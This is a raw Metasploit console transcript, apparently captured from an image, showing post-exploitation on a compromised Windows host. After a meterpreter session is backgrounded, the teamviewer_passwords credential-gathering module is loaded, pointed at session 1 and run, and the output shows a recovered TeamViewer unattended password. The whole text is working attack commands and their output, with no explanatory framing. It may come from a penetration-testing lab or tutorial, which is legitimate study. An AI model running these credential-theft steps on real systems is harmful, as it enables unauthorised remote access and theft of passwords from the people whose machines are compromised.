 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use post/windows/gather/credentials/teamviewer_passwords
msf6 post(windows/gather/credentials/teamviewer_passwords) > options

Module options (post/windows/gather/credentials/teamviewer_passwords):

   Name          Current Setting  Required  Description
   ----          ---------------  --------  -----------
   SESSION                        yes       The session to run this module on
   WINDOW_TITLE  TeamViewer       no        Specify a title for getting the window handle, e.g. TeamViewer


View the full module info with the info, or info -d command.

msf6 post(windows/gather/credentials/teamviewer_passwords) > set SESSION 1
SESSION => 1
msf6 post(windows/gather/credentials/teamviewer_passwords) > run

[*] Finding TeamViewer Passwords on REMOTE
[+] Found Unattended Password: !R3m0te!